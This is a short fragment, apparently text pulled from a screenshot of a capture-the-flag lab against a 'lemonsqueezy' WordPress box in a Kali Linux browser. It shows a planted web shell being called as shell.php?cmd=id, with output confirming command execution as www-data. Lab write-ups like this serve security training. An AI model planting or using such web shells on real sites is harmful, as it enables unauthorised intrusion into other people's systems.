 lemonsqueezy / localhost
lemonsqueezy/wordpress/sh
lemonsqueezy/wordpress/shell.php?cmd=id
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive
uid=33(www-data) gid=33(www-data) groups=33(www-data)